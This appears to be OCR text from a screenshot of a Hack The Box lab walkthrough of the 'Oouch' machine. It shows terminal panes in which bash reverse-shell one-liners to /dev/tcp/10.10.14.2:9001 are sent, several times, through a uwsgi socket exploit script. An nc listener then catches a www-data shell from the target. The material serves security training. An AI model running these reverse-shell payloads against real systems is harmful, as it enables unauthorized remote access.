 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jul 31
19:04
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:56692.
bash: cannot set terminal process group (166): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@aeb4525789d8:/code$
[0] 0:VPN- 1:ssh* "parrot" 19:04 31-Jul-20